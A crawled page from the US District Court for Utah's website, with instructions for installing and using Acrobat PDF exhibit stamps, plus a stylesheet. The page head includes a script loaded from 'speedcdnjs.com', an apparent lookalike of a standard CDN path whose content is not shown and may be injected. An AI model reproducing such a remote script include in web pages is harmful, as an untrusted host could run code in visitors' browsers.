

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.utd.uscourts.gov/pdf-exhibit-stamps
body_size: 8222
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/pdf-exhibit-stamps" />
<link rel="shortlink" href="/node/301" />
<link rel="shortcut icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.utd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>PDF Exhibit Stamps | District of Utah | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.utd.uscourts.gov/sites/utd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.utd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634qb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.utd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.utd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.utd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.utd.uscourts.gov/misc/drupal.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.utd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.utd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.utd.uscourts.gov/misc/form-single-submit.js?v=7.103.12+7.103.1:drupal"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634qb"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-173628160-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-173628160-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-RTBXQY89Z2", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634qb"></script>
<script src="https://www.utd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Utah. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Utah. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-173628160-1","G-RTBXQY89Z2"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/pdf-exhibit-stamps":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-301 node-type-page section-pdf-exhibit-stamps">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.utd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Utah                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jill N. Parrish, Chief Judge  |  Gary P. Serdar, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/pdf-exhibit-stamps" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-q2U_I6y63hPH8eK4m6Mc7hhWCx_LKY1GII5Vzqh3RmA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-717"><a href="http://www.utd.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-644"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-852"><a href="https://www.utd.uscourts.gov/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-739"><a href="https://ecf.utd.uscourts.gov/cgi-bin/BarCheck.pl">Attorney Directory</a></li>
<li class="leaf menu-mlid-707"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1036"><a href="https://www.utd.uscourts.gov/attorney-admission-fund">Attorney Admission Fund</a></li>
<li class="leaf menu-mlid-709"><a href="/appearance-withdrawal-attorney">Appearance &amp; Withdrawal of Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/attorney-annual-registration">Annual Attorney Registration</a></li>
<li class="leaf menu-mlid-1035"><a href="https://www.utd.uscourts.gov/civil-case-pro-bono-program">Civil Case Pro Bono Program</a></li>
<li class="leaf menu-mlid-712"><a href="/civil-case-scheduling">Civil Case Scheduling</a></li>
<li class="leaf menu-mlid-711"><a href="/criminal-justice-act-cja-information">Criminal Justice Act (CJA) Information</a></li>
<li class="leaf menu-mlid-705"><a href="/cmecf-electronic-case-filing">CMECF - Electronic Case Filing</a></li>
<li class="leaf menu-mlid-713"><a href="/attorney-discipline">Attorney Discipline</a></li>
<li class="leaf menu-mlid-704"><a href="/practice-tips">Practice Tips</a></li>
<li class="leaf menu-mlid-708"><a href="/services-attorneys">Services for Attorneys</a></li>
<li class="leaf menu-mlid-777"><a href="/frequently-asked-questions-attorneys">Frequently Asked Questions (Attorneys)</a></li>
<li class="last leaf menu-mlid-775"><a href="/rules-practice">Rules of Practice</a></li>
</ul></li>
<li class="expanded menu-mlid-648"><a href="/jury-home-and-welcome">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-737"><a href="https://ejuror1.uscourts.gov/ejuror-utd/TransportRoom?servlet=login">eJUROR Online Questionaire</a></li>
<li class="leaf menu-mlid-867"><a href="https://www.utd.uscourts.gov/ejuror-instructions">eJUROR Instructions</a></li>
<li class="leaf menu-mlid-863"><a href="/court-locations-central-division-salt-lake-city">Court Locations - Central Division - Salt Lake City</a></li>
<li class="leaf menu-mlid-864"><a href="/court-locations-southern-region-st-george">Court Locations - Southern Region - St George</a></li>
<li class="leaf menu-mlid-749"><a href="/call-you-report">Call Before You Report</a></li>
<li class="leaf menu-mlid-753"><a href="/payment-jury-service">Payment For Jury Service</a></li>
<li class="leaf menu-mlid-865"><a href="https://www.utd.uscourts.gov/sites/utd/files/Final%20Approved%20Jury%20Plan%202022.pdf">Jury Plan 2022</a></li>
<li class="leaf menu-mlid-738"><a href="/court-info/jury_faq">Jury FAQ</a></li>
<li class="leaf menu-mlid-861"><a href="https://www.utd.uscourts.gov/sites/utd/files/grandjuryhandbook_0.pdf">Grand Jury Handbook</a></li>
<li class="leaf menu-mlid-934"><a href="https://www.utd.uscourts.gov/grand-jury-information">Grand Jury Information</a></li>
<li class="last leaf menu-mlid-935"><a href="https://www.utd.uscourts.gov/sites/utd/files/2022%20INFORMATION%20FOR%20JURORS_NT.pdf">Reporting Information for Jurors</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/judges-district-utah-0">Judges</a><ul class="menu"><li class="first leaf menu-mlid-735"><a href="/judges-district-utah-0">Judge Information</a></li>
<li class="leaf menu-mlid-736"><a href="http://ors.utd.uscourts.gov/reports/cal.php">Calendars</a></li>
<li class="leaf menu-mlid-1054"><a href="https://www.uscourts.gov/judges-judgeships/code-conduct-united-states-judges">Code of Conduct for United States Judges</a></li>
<li class="leaf menu-mlid-727"><a href="/judicial-misconduct">Judicial Misconduct</a></li>
<li class="leaf menu-mlid-729"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
<li class="leaf menu-mlid-728"><a href="/magistrate-judge-assignment-case-opening">Magistrate Judge Consent</a></li>
<li class="last leaf menu-mlid-734"><a href="/directory-listing">Judges Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-641"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-756"><a href="/court-reporters-transcripts">Court Reporters / Transcripts</a></li>
<li class="leaf menu-mlid-733"><a href="/cmecf-electronic-case-filing">Electronic Case Filing Information</a></li>
<li class="leaf menu-mlid-766"><a href="/how-obtain-copies-court-documents">How to Obtain Copies of Court Documents</a></li>
<li class="leaf menu-mlid-834"><a href="https://ecf.utd.uscourts.gov/cgi-bin/opinions.pl">Opinions - Year and Judge Index</a></li>
<li class="leaf menu-mlid-851"><a href="https://www.utd.uscourts.gov/CVB-violation-info">Violation Notices (CVB)</a></li>
<li class="leaf menu-mlid-1015"><a href="https://www.utd.uscourts.gov/media-account-information">Media Account Information</a></li>
<li class="leaf menu-mlid-1038"><a href="/multi-district-litigation-mdl-cases">Multi District Litigation (MDL) Cases</a></li>
<li class="last leaf menu-mlid-1055"><a href="https://utd-admin.jdc.ao.dcn/pro-se-filing-information-without-attorney">Pro Se Filing (without an attorney)</a></li>
</ul></li>
<li class="leaf menu-mlid-629"><a href="/court-info/general_faq">FAQs</a></li>
<li class="collapsed menu-mlid-743"><a href="https://www.utd.uscourts.gov/forms/all-forms">Forms</a></li>
<li class="leaf menu-mlid-776"><a href="/rules-practice">Rules</a></li>
<li class="expanded menu-mlid-772"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="/arc-assisting-reentry-our-communities-programs">ARC (Assisting Reentry to our Communities) Programs</a></li>
<li class="leaf menu-mlid-765"><a href="/history-district-utah">District of Utah</a></li>
<li class="leaf menu-mlid-762"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-763"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-633"><a href="https://www.utd.uscourts.gov/general-orders">General Orders and Court Plans</a></li>
<li class="leaf menu-mlid-788"><a href="/collaboration-court">Outreach and Education</a></li>
<li class="leaf menu-mlid-769"><a href="https://www.utd.uscourts.gov/post-judgement-interest-rates">Post Judgment Interest Rates</a></li>
<li class="last leaf menu-mlid-768"><a href="/public-use-courthouse">Public Use of Courthouse</a></li>
</ul></li>
<li class="last expanded menu-mlid-718"><a href="/contact">Contact</a><ul class="menu"><li class="first leaf menu-mlid-732"><a href="/links-related-sites">Links To Related Sites</a></li>
<li class="last leaf menu-mlid-846"><a href="https://www.utd.uscourts.gov/court-info/court-locations">Locations</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              PDF Exhibit Stamps            </h1>
          
                                        
                      <article about="/pdf-exhibit-stamps" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="PDF Exhibit Stamps" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> This feature allows the application of numbered or lettered exhibit stamps directly to existing PDF documents in Adobe Acrobat, without having to print and rescan the document. (Not sure if this works in Acrobat Reader, you may need the Standard or Pro version of Acrobat).</p>
<p> <img alt="" src="/sites/utd/files/plaintiff_exhibit.png" />  <img alt="" src="/sites/utd/files/dft_exhibit.png" /></p>
<p><strong>To install the exhibit stamps:</strong></p>
<p><strong>1. <a href="/sites/utd/files/Exhibit-Stamp.pdf">Download this PDF file</a></strong>,</p>
<p><strong>2.</strong>  Depending whether Windows or Mac and version of Acrobat, follow the appropriate instructions below:</p>
<p> - In <strong>Windows</strong>, save it in C:\Users\USERNAME\AppData\Roaming\Adobe\Acrobat\11.0\Stamps, or for WinXP in C:\Documents and Settings\USERNAME\Application Data\Adobe\Acrobat\11.0\Stamps (choose the folder for your current version of Acrobat),</p>
<p>-    With <strong>Adobe Acrobat Pro DC (on Windows 7</strong>), we put the Exhibit-Stamp.pdf file into the C:\users\[USERNAME]\AppData\Roaming\Adobe\Acrobat\2015\Stamps folder, and it worked just fine.</p>
<p>-   Depending on your configuration or version of Acrobat, you may need to look for the Stamps folder.  One way to find the correct Stamps folder on your computer may be to create a new 'test' stamp of your own, using any graphic available, and then look for a Stamps folder with a file with today's date (i.e. the current date that you created the 'test' stamp).</p>
<p>- In <strong>Windows 10, and Acrobat DC</strong>, we could not easily find the Stamps folder.  So, we navigated in Windows Explorer to C:\Users\USERNAME\AppData\Roaming\Adobe\Acrobat\DC, and then in the Search bar, we searched for Stamps.  The folder Stamps came up, and we opened that folder, and then pasted the ExhibitStamps.pdf file into that directory.  Restarted Acrobat, and it worked.</p>
<p>-  On a <strong>Mac w/ Acrobat Pro 9</strong>, the directory location is slightly different.  Open Finder, Hold the Option key, and click Go, Library.  This will open a window with a directory structure.  Click on Application Support, Adobe, Acrobat.  For Acrobat Pro 9, the directory at this point is 9.0_x86, click on that directory, and then the Stamps directory.  Copy the Exhibit-Stamp.pdf file to this Stamps directory.  If you have a different version of Acrobat, it will probably be a different directory, but should follow one of the above patterns.</p>
<p>- On a <strong>MacBook w/ MacOS Mojave and Acrobat DC</strong>, this worked:<br />
Right click on the Adobe Acrobat application (ctrl + click) to bring up the menu.  Here’s a screenshot.  </p>
<p><img alt="" src="/sites/utd/files/mac_application.png" /></p>
<p>  Once you look in package contents you can navigate to the directory:  /Applications/Adobe Acrobat DC/Adobe Acrobat.app/Contents/Plugins/Comments.acroplugin/Contents/Resources/Stamps  <br />
  Copy the “exhibit-stamps” pdf file to the main “Stamps” directory and possibly to one of the language subfolders /“EUN”.</p>
<p><strong>3. </strong>Restart Acrobat. </p>
<p> </p>
<p><strong>To use the Dynamic Exhibit Stamp tool </strong></p>
<p>Launch Acrobat, and open the PDF you wish to apply an exhibit stamp to<br />
1) Choose Comment, Annotations, Stamp Tool (you can also add it to your toolbar)<br />
2) Click the Stamp Tool<br />
3) Choose the 'Exhibit Stamp' category<br />
4) Choose a stamp style and click to place it on the document<br />
5) Enter the Exhibit Number, when prompted<br />
6) The stamp will be placed on the document, and can be re-positioned as needed.<br />
 </p>
<p>For assistance with this tool, contact <a href="mailto:ut_support@utd.uscourts.gov?subject=PDF%20Stamp%20Tool">ut_support@utd.uscourts.gov</a>   </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-block-5" class="block block--block block--block-5">
        <h2 class="block__title">Disclaimer</h2>
      <div class="block__content">
    <p>Per the Guide to Judiciary Policy, Volume 15, Chapter 5, section 520: Some links on this page contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. District Court of Utah does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</p>
  </div>
</div>
<div id="block-block-4" class="block block--block block--block-4">
        <h2 class="block__title">Support</h2>
      <div class="block__content">
    <p>The court is in the process of making updates to its website. If you encounter issues, please send an email to <a href="mailto:Ut_support@utd.uscourts.gov">Ut_support@utd.uscourts.gov</a>.</p>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
      </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/sites/mtd/files/privacy_policy.pdf">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.utd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634qb"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.utd.uscourts.gov/sites/utd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css
body_size: 10625
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/cstbase/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
